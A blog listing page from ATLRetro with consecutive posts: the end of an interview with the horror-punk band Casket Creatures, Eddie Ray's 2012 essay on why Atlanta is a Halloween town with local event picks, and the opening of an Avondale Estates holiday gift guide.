<p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/07/july5mcw1.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-9201" title="july5mcw" src="https://www.atlretro.com/wp-content/uploads/2013/07/july5mcw1-195x300.jpg" alt="" width="195" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/07/july5mcw1-195x300.jpg 195w, https://atlretro.com/wp-content/uploads/2013/07/july5mcw1.jpg 627w" sizes="auto, (max-width: 195px) 100vw, 195px" /></a>Do you have any special plans for Friday night?</em></p>
<p>Ryan: Just a killer set that showcases a lot of new material that has barely been played out live!  Oh, and [it&#8217;s] the first show that our CD will be available at!</p>
</div>
<div>
<p><em>What else makes Monstrosity Championship Wrestling special, and why should folks come out to the show, whether or not they are wrestling fans?</em></p>
<p>Derek: Where else can you see someone get beat up by <strong>The Invisible Man</strong>?! It is a great time all the time. I think it’s just very entertaining, and for people who aren’t into wrestling, they can still enjoy it because it’s just a night of excitement. There is the wrestling, you have live bands playing, they give out prizes, and you never know what’s going to happen!</p>
</div>
<p>Jamie: MCW is something that can be appreciated by anyone not just wrestling fans. From music to horror and even comedy, MCW is a full entertainment package.</p>
<div>
<p><em>What’s next for the Casket Creatures?</em></p>
<p>Jamie: Getting back into the full swing of playing live shows now that the album is out. I would also like to work on an EP or split with the new line-up. There are also some side projects in this band I would like to get out for everyone to hear. Another [thing] I would also like to put out with the Creatures in the future is some kind of concept album.</p>
</div>
<p>Ryan: Hopefully more out of state shows! We consider ourselves an Atlanta band at this point because that’s where we feel at home. And honestly Atlanta has the best horror scene around in my opinion, but we have a lot of fans asking us to make it out to them and we hope to soon make that happen!</p>
<div>
<div id="attachment_9197" style="width: 650px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/07/11-16-12-Monstrosity-Championship-Wrestling-221B-TAM.png"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9197" class=" wp-image-9197 " title="11-16-12-Monstrosity-Championship-Wrestling-221B-TAM" src="https://www.atlretro.com/wp-content/uploads/2013/07/11-16-12-Monstrosity-Championship-Wrestling-221B-TAM.png" alt="" width="640" height="429" srcset="https://atlretro.com/wp-content/uploads/2013/07/11-16-12-Monstrosity-Championship-Wrestling-221B-TAM.png 800w, https://atlretro.com/wp-content/uploads/2013/07/11-16-12-Monstrosity-Championship-Wrestling-221B-TAM-300x201.png 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><p id="caption-attachment-9197" class="wp-caption-text">The Casket Creatures performing at a Nov. 16, 2012 MCW match. Photo Credit: Target Audience Magazine. Photo courtesy of the Casket Creatures.</p></div>
<p><em>What do you do when you’re not performing with the Casket Creatures?</em></p>
<p>Ryan: Work on new material, book shows and work to pay the bills! Pretty much all my free time from working goes into the band! Oh, and beer drinking, lots of that!</p>
</div>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/alice-cooper/" rel="tag">Alice Cooper</a>, <a href="https://atlretro.com/tag/black-sabbath/" rel="tag">Black Sabbath</a>, <a href="https://atlretro.com/tag/blitzkid/" rel="tag">Blitzkid</a>, <a href="https://atlretro.com/tag/brain-buffet/" rel="tag">Brain Buffet</a>, <a href="https://atlretro.com/tag/casket-creatures/" rel="tag">Casket Creatures</a>, <a href="https://atlretro.com/tag/cd-release/" rel="tag">CD release</a>, <a href="https://atlretro.com/tag/danzig/" rel="tag">Danzig</a>, <a href="https://atlretro.com/tag/davey-suicide/" rel="tag">Davey Suicide</a>, <a href="https://atlretro.com/tag/derek-obscura/" rel="tag">Derek Obscura</a>, <a href="https://atlretro.com/tag/famous-pub/" rel="tag">famous pub</a>, <a href="https://atlretro.com/tag/gainesville/" rel="tag">Gainesville</a>, <a href="https://atlretro.com/tag/horror/" rel="tag">horror</a>, <a href="https://atlretro.com/tag/jamie-robertson/" rel="tag">Jamie Robertson</a>, <a href="https://atlretro.com/tag/joey-jordison/" rel="tag">Joey Jordison</a>, <a href="https://atlretro.com/tag/kool-kat-of-the-week/" rel="tag">Kool Kat of the Week</a>, <a href="https://atlretro.com/tag/l5p-halloween-parade/" rel="tag">L5P Halloween Parade</a>, <a href="https://atlretro.com/tag/mcw/" rel="tag">MCW</a>, <a href="https://atlretro.com/tag/michale-graves/" rel="tag">Michale Graves</a>, <a href="https://atlretro.com/tag/misfits/" rel="tag">Misfits</a>, <a href="https://atlretro.com/tag/monster-mash/" rel="tag">Monster Mash</a>, <a href="https://atlretro.com/tag/monstrosity-championship-wrestling/" rel="tag">Monstrosity Championship Wrestling</a>, <a href="https://atlretro.com/tag/murderdolls/" rel="tag">Murderdolls</a>, <a href="https://atlretro.com/tag/phantom/" rel="tag">Phantom</a>, <a href="https://atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://atlretro.com/tag/punk/" rel="tag">punk</a>, <a href="https://atlretro.com/tag/rock/" rel="tag">rock</a>, <a href="https://atlretro.com/tag/rock-n-roll-monster-bash/" rel="tag">Rock n Roll Monster Bash</a>, <a href="https://atlretro.com/tag/rock-horror-connection/" rel="tag">rock-horror connection</a>, <a href="https://atlretro.com/tag/ryan-howard/" rel="tag">Ryan Howard</a>, <a href="https://atlretro.com/tag/sex-blood-and-rock-n-roll/" rel="tag">Sex Blood and Rock n Roll</a>, <a href="https://atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://atlretro.com/tag/six-flags-fright-fest/" rel="tag">Six Flags Fright Fest</a>, <a href="https://atlretro.com/tag/slipknot/" rel="tag">Slipknot</a>, <a href="https://atlretro.com/tag/static-x/" rel="tag">Static X</a>, <a href="https://atlretro.com/tag/wednesday-13/" rel="tag">Wednesday 13</a>, <a href="https://atlretro.com/tag/wrestling-with-pop-culture/" rel="tag">Wrestling with Pop Culture</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2012/10/19/eddieray/">Kool Kat of the Week: Eddie Ray on the Tricks and Treats of Growing Up a Halloween Kid in ATLRetro, His A-T of Why Atlanta is Horror-Town, USA, and His Top Seven Picks for a Super-Supernatural Time This Year</a></h2>
            Posted on: <strong>Oct 19th, 2012</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_6790" style="width: 399px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/10/AFRO-DEMON.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6790" class=" wp-image-6790  " title="AFRO DEMON" src="https://www.atlretro.com/wp-content/uploads/2012/10/AFRO-DEMON.jpg" alt="" width="389" height="461" srcset="https://atlretro.com/wp-content/uploads/2012/10/AFRO-DEMON.jpg 810w, https://atlretro.com/wp-content/uploads/2012/10/AFRO-DEMON-253x300.jpg 253w" sizes="auto, (max-width: 389px) 100vw, 389px" /></a><p id="caption-attachment-6790" class="wp-caption-text">No one can exorcise the Afro Demon outta Atlanta&#39;s Man of 1000 Halloween Faces Eddie Ray.</p></div>
<p><em>By Eddie Ray</em><br />
<em>Contributing Writer</em></p>
<p>As I sit here and write this, I am listening to the score to <strong><a href="https://www.youtube.com/watch?v=zKNIqG9J2KU" target="_blank">HALLOWEEN III: SEASON OF THE WITCH</a></strong>, editing an &#8220;I love Halloween&#8221; video for YouTube, working on my <strong>Zombie Walk</strong> costume, working on my Halloween night costume, and patching up my costume for <strong><a href="https://www.atlretro.com/2012/10/08/aza/" target="_blank">Atlanta Zombie Apocalypse</a></strong>. So to say I work for Halloween is an understatement. I do love Halloween, but the truth is I believe in Halloween. There is a huge difference. Real Halloween kids start decorating and celebrating Halloween on September 1, and the party lasts until November 1.</p>
<p>I was taught this when I was very young, and I began saying that I love and work for Halloween when I was probably about 6 or 7 years old. I grew up in a Halloween house with ghost stories, horror movies and even a Halloween friend who helped show me that I needed to help keep the season of Halloween exciting and moving forward. It was my duty in some ways. When I was little I was so excited to see the leaves change color and for the month of September to begin so that I could grab all of our Halloween decorations and hang them on doors, in windows and plug up orange lights outside.</p>
<p>Halloween is a magical time &#8211; notice I said &#8220;is&#8221; and not &#8220;was&#8221; &#8211; for me and all the Halloween Kids who love the season as much I do. I grew up on the south side of Atlanta in Suburbia, which meant trick-or-treating was a big deal for all the kids. I even loved that there was a possibility that your candy could be the last shit you ate because it could be poisoned. Will it be a trick or will it be a treat? My family would have big Halloween parties every year, which I eventually took over and began decorating for, DJ-ing for and making my own elaborate costumes for. I even designed haunted houses in the yard to go through, and since I loved horror so much, I began making horror films when I was about 10 years old. I didn&#8217;t say that shit was good; I was 10!</p>
<div id="attachment_6793" style="width: 490px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2012/10/Gangster.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6793" class=" wp-image-6793 " title="Gangster" src="https://www.atlretro.com/wp-content/uploads/2012/10/Gangster.jpg" alt="" width="480" height="324" srcset="https://atlretro.com/wp-content/uploads/2012/10/Gangster.jpg 600w, https://atlretro.com/wp-content/uploads/2012/10/Gangster-300x202.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><p id="caption-attachment-6793" class="wp-caption-text">A young Eddie Ray goes gangster.</p></div>
<p>I think a lot of Halloween Kids grew up this way in Atlanta, and I would eventually met some of them in the future. I believe that we were all meant to find each other. I met <strong><a href="https://www.atlretro.com/2011/10/21/tis-the-season-to-be-spooky-a-torturous-journey-into-the-chambers-of-horror-atlantas-most-extreme-halloween-attraction/" target="_blank">Luke Godfrey</a></strong> during the filming of a low-budget zombie movie. He had just started the first Zombie Walk in Atlanta (watch a video filmed by Eddie at this year&#8217;s walk on Sun. Oct. 14 <strong><a href="https://www.youtube.com/watch?v=gvslc0VicxM" target="_blank">here</a></strong>), and we became friends right off. He would later open up the haunted attraction <strong><a href="https://www.chambersofhorroratl.com/" target="_blank">Chambers of Horror</a></strong> with <strong>Nick Morgan</strong>. This was the first haunted attraction/house I ever acted in. I met <strong>Jonny Rej</strong> (co-owner of The Plaza) and <strong><a href="https://www.atlretro.com/2011/06/02/kool-kat-of-the-week-rockin-rollin-and-raisin-japanese-monsters-with-shane-morton-at-the-starlight-drive-in/" target="_blank">Shane Morton</a></strong> through the <strong><a href="https://plazaatlanta.com/" target="_blank">Plaza Theatre</a></strong>, and now I help them train actors, direct scenes and act in their haunted attraction, the Atlanta Zombie Apocalypse [If you missed our ATLRetro feature on AZA, click <strong><a href="https://www.atlretro.com/2012/10/08/aza/" target="_blank">here</a></strong>]. I have always loved haunted houses/attractions growing up and go to all the ones that Georgia has to offer. I met special effects artist <a href="https://www.atlretro.com/2011/04/26/kool-kat-of-the-week-blake-myers-has-made-some-mad-monster-movies-but-then-he-found-a-real-life-super-hero/" target="_blank"><strong>Blake Myers</strong> </a>through a friend of mine, and we rambled on about <strong>John Carpenter</strong> for a while and have been friends ever since. Now he is doing effects for horror films like <strong><a href="https://www.youtube.com/watch?v=-uOISibzrUI" target="_blank">V/H/S</a></strong>, and he helps run the <a href="https://buriedalivefilmfest.com/schedule/" target="_blank"><strong>Buried Alive Film Festival</strong> </a>(Nov. 9-10, 2012 at the Plaza).</p>
<div id="attachment_6796" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2012/10/COMMIE-ZOMBIE.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6796" class="size-medium wp-image-6796" title="COMMIE ZOMBIE" src="https://www.atlretro.com/wp-content/uploads/2012/10/COMMIE-ZOMBIE-300x300.jpg" alt="" width="300" height="300" srcset="https://atlretro.com/wp-content/uploads/2012/10/COMMIE-ZOMBIE-300x300.jpg 300w, https://atlretro.com/wp-content/uploads/2012/10/COMMIE-ZOMBIE-150x150.jpg 150w, https://atlretro.com/wp-content/uploads/2012/10/COMMIE-ZOMBIE.jpg 612w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-6796" class="wp-caption-text">Eddie Ray gives a Red Scare to the GA Capitol during Atlanta Zombie Walk.</p></div>
<p>These are just a few of the friends that I help with different Halloween events throughout the month of October. The point is we all grew up the same way, and we loved horror and Halloween. Now we keep the Halloween dream alive every year with events, horror attractions, parades and films that are made here. Atlanta really is a horror and Halloween town, because we help make it that way. It&#8217;s fun for all ages, races, sexes and sexualities. Halloween is for all who love it. I am proud to live in a Halloween town like Atlanta. Now get out there and support all the Halloween fun Atlanta has to offer you!</p>
<p>Here are some reasons why Atlanta is a horror/Halloween town!</p>
<p>A. Hello, the CDC is here.</p>
<p>B. There is a shitload of foreclosed and abandoned creepy-ass buildings here.</p>
<p>C. A shit-ton of ghost stories from Atlanta&#8217;s rocky-ass past. Savannah is always listed as one of the most haunted places in America. I grew up near a DEVIL’S CHURCH ROAD! It was Spooky Dookie!</p>
<p>D. Zombie Walks,  Zombie Prom, WALKING DEAD (TV Show), <strong><a href="https://www.youtube.com/watch?v=vF1BJGl4nMc" target="_blank">DANCE OF THE DEAD</a></strong> (Movie), Rob Zombie’s <a href="https://www.youtube.com/watch?v=cHslouUNi00" target="_blank">HALLOWEEN 2</a> (Movie), <strong><a href="https://www.atlretro.com/2011/10/20/bikers-bigfoot-buxom-babes-in-nixon-masks-with-machine-guns-dear-god-no-pushes-the-limits-of-70s-exploitation-at-the-plaza-theatre-all-week-long/" target="_blank">DEAR GOD! NO!</a></strong> (Movie) and <strong>V/H/S</strong>  (Movie)  all happen or were filmed here.</p>
<p>E. All the amazing horror make-up effects people who live here.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2012/10/satpan.jpeg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-6799" title="satpan" src="https://www.atlretro.com/wp-content/uploads/2012/10/satpan.jpeg" alt="" width="167" height="253" /></a>F. The Buried Alive Film Festival, at which I was winner of the Audience Choice Award for <strong><a href="https://www.youtube.com/watch?v=lXFsAGB7sfg" target="_blank">SATANIC PANIC; BAND OUT OF HELL</a></strong> last year. Yay, me!</p>
<p>G. Ponce Hookers. I was chased by one once.</p>
<p>H. People come down to Atlanta from other cities to celebrate Halloween here.</p>
<p>I. <strong><a href="https://www.facebook.com/events/118726534942756/?fref=ts" target="_blank">Little 5 Points Halloween Parade</a></strong>.</p>
<p>J. <strong><a href="www.silverscreamspookshow.com" target="_blank">Silver Scream Spookshow</a></strong></p>
<p>K. All the amazing haunted attractions here [Ed. note: including <strong><a href="https://www.atlretro.com/2011/10/14/tis-the-season-to-be-spooky-netherworld’s-billy-messina-raises-your-darkest-retro-nightmares-and-treats-you-to-raw-meat/" target="_blank">Netherworld</a></strong>, the Atlanta Zombie Apocalypse, Chambers of Horror, <a href="https://www.facebook.com/events/125326104278844/?fref=ts" target="_blank"><strong>Dark Harvest</strong> </a>and more].</p>
<p>L. <strong>Honey Boo Boo</strong>. I&#8217;m kidding, I love her!</p>
<p>M. All the Halloween parties at bars and clubs like <strong><a href="https://www.facebook.com/events/437760546270682/438462506200486/?notif_t=plan_mall_activity" target="_blank">Mary&#8217;s</a></strong>, <strong><a href="https://www.facebook.com/TheGoatFarmArtsCenter" target="_blank">The Goat Farm</a></strong> and <strong><a href="https://saucedatlanta.com/" target="_blank">Sauced</a></strong>.</p>
<p>N. <strong><a href="https://www.facebook.com/groups/75340892528/?ref=ts&amp;fref=ts" target="_blank">Splatter Cinema</a></strong>.</p>
<p>O. The Real Housewives of Atlanta.</p>
<p>P. Corn Mazes.</p>
<div id="attachment_6801" style="width: 235px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2012/10/MC-EAT-YO-BRAINS-OUT1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6801" class="size-medium wp-image-6801" title="MC EAT YO BRAINS OUT" src="https://www.atlretro.com/wp-content/uploads/2012/10/MC-EAT-YO-BRAINS-OUT1-225x300.jpg" alt="" width="225" height="300" srcset="https://atlretro.com/wp-content/uploads/2012/10/MC-EAT-YO-BRAINS-OUT1-225x300.jpg 225w, https://atlretro.com/wp-content/uploads/2012/10/MC-EAT-YO-BRAINS-OUT1.jpg 720w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-6801" class="wp-caption-text">Eddie Ray as MC Eat Yo Brains Out!</p></div>
<p>Q. Me, bitch!</p>
<p>R. Most of my close friends love Halloween and really get into it with me, and we begin planning for Halloween in June. They make me proud with their costumes.</p>
<p>S. Halloween kids are all ages!</p>
<p>T. We all love Halloween here!</p>
<p>Okay here are some things to do this Halloween in Atlanta.</p>
<p>1. <strong><a href="www.atlantazombie.com" target="_blank">Atlanta Zombie Apocalypse</a></strong>: I work in this one now, and I play a cop who helps you fight off zombies in an EVIL DEAD style horror movie, with clues, the occult and pretty ladies!!!! You are literally running for your life, and it&#8217;s exciting and scary as hell. Turns out I am really good at this shit. I have done it for two years in a row and this is my third year. Yes, we are the Zombie Capital of the world now. It&#8217;s a Zombie Hell in Atlanta, G.A. Baby!</p>
<p>2.<a href="www.chambersofhorroratl.com" target="_blank"> <strong>Chambers of Horror</strong></a>: This was the first haunted attraction I worked in, and it&#8217;s adult-themed, scary, FUCKED UP, and amazing. Check this Rated X haunt out for a good time and maybe a turn on. (Read ATLRetro’s article on last year’s Chambers <strong><a href="https://www.atlretro.com/2011/10/21/tis-the-season-to-be-spooky-a-torturous-journey-into-the-chambers-of-horror-atlantas-most-extreme-halloween-attraction/" target="_blank">here</a></strong>)</p>
<p>3.<strong> <a href="https://marysatlanta.com" target="_blank">Marys Hallo-Weenie Party</a></strong><a href="https://marysatlanta.com" target="_blank"> </a>&#8211; (Friday Oct. 26) For a good time on Halloween, call Mary’s; it&#8217;s a cool place to go. They make Halloween a big deal and have the most outlandish costumes at any club or bar I have ever seen. I always take my ass by there in October.</p>
<div id="attachment_6802" style="width: 501px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2012/10/JOHN-WAYNE-GACY-and-Prof-Morte1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6802" class=" wp-image-6802   " title="JOHN WAYNE GACY and Prof Morte" src="https://www.atlretro.com/wp-content/uploads/2012/10/JOHN-WAYNE-GACY-and-Prof-Morte1.jpg" alt="" width="491" height="277" srcset="https://atlretro.com/wp-content/uploads/2012/10/JOHN-WAYNE-GACY-and-Prof-Morte1.jpg 960w, https://atlretro.com/wp-content/uploads/2012/10/JOHN-WAYNE-GACY-and-Prof-Morte1-300x168.jpg 300w" sizes="auto, (max-width: 491px) 100vw, 491px" /></a><p id="caption-attachment-6802" class="wp-caption-text">Atlanta&#39;s Scariest Halloween Kid Duet: John Wayne Gacy, aka Eddie Ray, takes a mugshot with Professor Morte of the Silver Scream Spookshow, aka Shane Morton.</p></div>
<p>4.<strong> <a href="www.l5phalloween.com" target="_blank">Little 5 Points Halloween Parade</a></strong> &#8211; (Sat. Oct. 20, 4 p.m.) &#8211; I have been in the Halloween parade for about four years now, and it&#8217;s so much fun to dress up and walk down the streets of Little 5 Points in a creepy costume. Not to be missed, and if you can be in it then get in it! Watch here: <a href="https://www.youtube.com/watch?v=WPnIaOSYERA">www.youtube.com/watch?v=WPnIaOSYERA</a></p>
<p>5. <strong><a href="https://www.facebook.com/TheGoatFarmArtsCenter" target="_blank">Halloween Party at The Goat Farm II </a>&#8211;</strong> (Sat. Oct. 27, 8 p.m.) &#8211; It&#8217;s back from the dead, and more blood-curdling than ever. Join them for an evening of debauchery, spectacles and spooky surprises at every corner. It&#8217;ll be a night that&#8217;ll haunt your memories. You&#8217;ve been warned. For more info, check out <strong><a href="https://secure.scoutmob.com/atlanta/hand-picked/halloween-1?referrer=email_hp&amp;utm_source=ATL%3A+Scoutfinds&amp;utm_campaign=0b78f092ec-2012-10-02%2Batl%2Bhp%2Bhalloween&amp;utm_medium=email&amp;mc_cid=0b78f092ec&amp;mc_eid=05509569f9" target="_blank">Scout Mob here</a></strong>.</p>
<div id="attachment_6803" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2012/10/THE-GREEN-GHOST-From-SCOOBY-DOO.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6803" class="size-medium wp-image-6803" title="THE GREEN GHOST From SCOOBY DOO" src="https://www.atlretro.com/wp-content/uploads/2012/10/THE-GREEN-GHOST-From-SCOOBY-DOO-300x210.jpg" alt="" width="300" height="210" srcset="https://atlretro.com/wp-content/uploads/2012/10/THE-GREEN-GHOST-From-SCOOBY-DOO-300x210.jpg 300w, https://atlretro.com/wp-content/uploads/2012/10/THE-GREEN-GHOST-From-SCOOBY-DOO.jpg 942w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-6803" class="wp-caption-text">Eddie Ray goes old school as The Green Ghost from SCOOBY DOO.</p></div>
<p>6. <strong><a href="https://plazaatlanta.com/" target="_blank">Plaza Theatre</a>/Spookshow: <a href="https://www.youtube.com/watch?v=8r3pVtpN9Uc" target="_blank">THE PHANTOM OF THE OPERA</a></strong> (1925; starring Lon Chaney, Man of 1000 Faces)- <em>Oct. 19, 20, 21; </em>and full stage show by Professor Morte and his ghoulish gang for <strong><a href="https://www.youtube.com/watch?v=FVb54AOp-3E" target="_blank">BRIDE OF FRANKENSTEIN </a></strong> (1935; starring Boris Karloff and Elsa Lancaster)<strong> &#8211; </strong><em>Oct. 27 at 1 p.m. and 10 p.m.</em></p>
<p>7. <strong><a href="https://www.facebook.com/events/475825029129132/?fref=ts" target="_blank">Twin Peaks Prom Night</a></strong> (Sun. Oct. 28, 8 p.m. ) &#8211; People will be encouraged to come dressed as characters from <strong>TWIN PEAKS</strong> or other <strong><a href="https://www.atlretro.com/2012/07/07/plaza20/" target="_blank">David Lynch</a></strong> movies, as well as prom attire. Come out to enjoy a swanky dinner, snacks and cocktails from the always stellar menu at <strong><a href="https://saucedatlanta.com/" target="_blank">Sauced</a></strong>, plus DJs will be spinning classic haunting music from the ‘50s &amp; ‘60s to transport you to a different era.</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/atlanta-zombie-apocalypse/" rel="tag">Atlanta Zombie Apocalypse</a>, <a href="https://atlretro.com/tag/blake-myers/" rel="tag">Blake Myers</a>, <a href="https://atlretro.com/tag/boris-karloff/" rel="tag">Boris Karloff</a>, <a href="https://atlretro.com/tag/bride-of-frankenstein/" rel="tag">Bride of Frankenstein</a>, <a href="https://atlretro.com/tag/buried-alive-film-festival/" rel="tag">Buried Alive Film Festival</a>, <a href="https://atlretro.com/tag/cdc/" rel="tag">CDC</a>, <a href="https://atlretro.com/tag/chambers-of-horror/" rel="tag">Chambers of Horror</a>, <a href="https://atlretro.com/tag/corn-mazes/" rel="tag">corn mazes</a>, <a href="https://atlretro.com/tag/dance-of-the-dead/" rel="tag">Dance of the Dead</a>, <a href="https://atlretro.com/tag/dark-harvest/" rel="tag">Dark Harvest</a>, <a href="https://atlretro.com/tag/david-lynch/" rel="tag">David Lynch</a>, <a href="https://atlretro.com/tag/dear-god-no/" rel="tag">Dear God No</a>, <a href="https://atlretro.com/tag/devils-church-road/" rel="tag">Devil's Church Road</a>, <a href="https://atlretro.com/tag/eddie-ray/" rel="tag">Eddie Ray</a>, <a href="https://atlretro.com/tag/elsa-lancaster/" rel="tag">Elsa Lancaster</a>, <a href="https://atlretro.com/tag/evil-dead/" rel="tag">Evil Dead</a>, <a href="https://atlretro.com/tag/goat-farm/" rel="tag">Goat Farm</a>, <a href="https://atlretro.com/tag/h2/" rel="tag">H2</a>, <a href="https://atlretro.com/tag/halloween/" rel="tag">Halloween</a>, <a href="https://atlretro.com/tag/halloween-2/" rel="tag">Halloween 2</a>, <a href="https://atlretro.com/tag/halloween-iii/" rel="tag">Halloween iii</a>, <a href="https://atlretro.com/tag/halloween-parade/" rel="tag">Halloween Parade</a>, <a href="https://atlretro.com/tag/honey-boo-boo/" rel="tag">Honey Boo Boo</a>, <a href="https://atlretro.com/tag/horror/" rel="tag">horror</a>, <a href="https://atlretro.com/tag/john-carpenter/" rel="tag">John Carpenter</a>, <a href="https://atlretro.com/tag/jonny-rej/" rel="tag">Jonny Rej</a>, <a href="https://atlretro.com/tag/kool-kat/" rel="tag">Kool Kat</a>, <a href="https://atlretro.com/tag/l5p-halloween-parade/" rel="tag">L5P Halloween Parade</a>, <a href="https://atlretro.com/tag/little-five-points/" rel="tag">Little Five Points</a>, <a href="https://atlretro.com/tag/lon-chaney/" rel="tag">Lon Chaney</a>, <a href="https://atlretro.com/tag/luke-godfrey/" rel="tag">Luke Godfrey</a>, <a href="https://atlretro.com/tag/marys/" rel="tag">Mary's</a>, <a href="https://atlretro.com/tag/netherworld/" rel="tag">Netherworld</a>, <a href="https://atlretro.com/tag/nick-morgan/" rel="tag">Nick Morgan</a>, <a href="https://atlretro.com/tag/phantom-of-the-opera/" rel="tag">Phantom of the Opera</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/prom/" rel="tag">prom</a>, <a href="https://atlretro.com/tag/real-housewives-of-atlanta/" rel="tag">Real Housewives of Atlanta</a>, <a href="https://atlretro.com/tag/rob-zombie/" rel="tag">Rob Zombie</a>, <a href="https://atlretro.com/tag/satanic-panic/" rel="tag">Satanic Panic</a>, <a href="https://atlretro.com/tag/sauced/" rel="tag">Sauced</a>, <a href="https://atlretro.com/tag/season-of-the-witch/" rel="tag">season of the witch</a>, <a href="https://atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://atlretro.com/tag/splatter-cinema/" rel="tag">Splatter Cinema</a>, <a href="https://atlretro.com/tag/twin-peaks/" rel="tag">Twin Peaks</a>, <a href="https://atlretro.com/tag/vhs/" rel="tag">V/H/S</a>, <a href="https://atlretro.com/tag/walking-dead/" rel="tag">Walking Dead</a>, <a href="https://atlretro.com/tag/zombie-capital/" rel="tag">Zombie Capital</a>, <a href="https://atlretro.com/tag/zombie-prom/" rel="tag">Zombie Prom</a>, <a href="https://atlretro.com/tag/zombie-walk/" rel="tag">zombie walk</a>, <a href="https://atlretro.com/tag/zombies/" rel="tag">zombies</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/12/19/avondale/">ATLRetro Holiday Gift Guide #3: A Holiday Inn-dependent Spotlight on Avondale Estates</a></h2>
            Posted on: <strong>Dec 19th, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>By <a href="https://queenofyourdistraction.blogspot.com/" target="_blank">Jennifer Belgard</a></em><br />
<em>Contributing Writer</em></p>
<p>The holidays are almost upon us.  Frost is finally on the ground.  Some of us are still scurrying to find gifts.  Don&#8217;t fret, pets!  The shops of <strong><a href="https://www.avondaleestates.org/" target="_blank">Avondale Estates</a></strong> can help.  I recently spent the day there with three talented ladies from <strong><a href="https://www.blastoffburlesque.com/" target="_blank">Blast Off Burlesque</a>:</strong> Astrid, <strong><a href="https://www.atlretro.com/2011/05/18/kool-kat-of-the-week-talking-taboo-la-la-tura-satana-travel-truckin%E2%80%99-and-the-rapture-with-the-beautiful-%E2%80%9Cbarbilicious%E2%80%9D-hays-of-blast-off-burlesque/" target="_blank">Barb</a></strong> and <strong><a href="https://www.facebook.com/sadiehawkinsATL" target="_blank">Sadie</a></strong>, their righthand-man Coleman, and my good friend Lori from <strong><a href="https://www.thirdhalfstudios.com/" target="_blank">Third Half Studios</a></strong>.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/12/avondale1-beer.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-4196" title="avondale1-beer" src="https://www.atlretro.com/wp-content/uploads/2011/12/avondale1-beer-224x300.jpg" alt="" width="179" height="240" srcset="https://atlretro.com/wp-content/uploads/2011/12/avondale1-beer-224x300.jpg 224w, https://atlretro.com/wp-content/uploads/2011/12/avondale1-beer.jpg 335w" sizes="auto, (max-width: 179px) 100vw, 179px" /></a>We met at <strong><a href="https://www.pizzacafe.com/apc/" target="_blank">Avondale Pizza Cafe</a></strong> to strategize our day, have a HUGE slice, and enjoy a <strong><a href="https://wildheavencraftbeers.com/" target="_blank">Wild Heaven Craft Beer</a></strong>.  The Georgia-based craft beer company plans to have its own brewery in Avondale by 2013, but you can currently find them at the <strong><a href="https://www.thebeergrowler.net/" target="_blank">Beer Growler</a></strong>, along with many others.  A whiskey gal myself, I don&#8217;t really drink beer, but this place may convert me. I&#8217;m a sucker for good marketing and these craft beers have my number.  <strong><a href="https://southerntierbrewing.com/index1.html" target="_blank">Southern Tier Brewery</a></strong> (my old stomping grounds in Western New York) has a <strong><a href="https://krampus.com/" target="_blank">Krampus</a> Lager</strong> and a <strong>Creme Brulee Imperial Milk Stout</strong>.  Each with their own distinct personality and perfect for a couple characters on my list.  Prices start around $16.99 a growler.  Grab a <strong>Beer Growler Koozie</strong> while you&#8217;re at it.  The koozie has a strap for easy portability.  Great idea and design, $16.99.</p>
<p>&nbsp;</p>
